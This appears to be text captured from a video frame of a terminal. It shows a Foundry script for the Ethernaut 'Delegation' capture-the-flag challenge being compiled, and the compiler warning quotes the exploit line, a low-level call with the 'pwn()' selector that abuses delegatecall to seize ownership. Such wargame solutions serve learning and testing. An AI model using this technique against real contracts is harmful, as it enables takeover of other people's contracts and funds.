 → ethernaut-foundry-solutions-johnnytime git:(main) × forge script script/DelegationSolution.s.sol
[⠔] Compiling...
[⠆] Compiling 2 files with 0.8.20
[⠒] Solc 0.8.20 finished in 1.82s
Compiler run successful with warnings:
Warning (9302): Return value of low-level calls not used.
--> script/DelegationSolution.s.sol:15:9:
|
15 | address(delegationInstance).call(abi.encodeWithSignature("pwn()"));
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^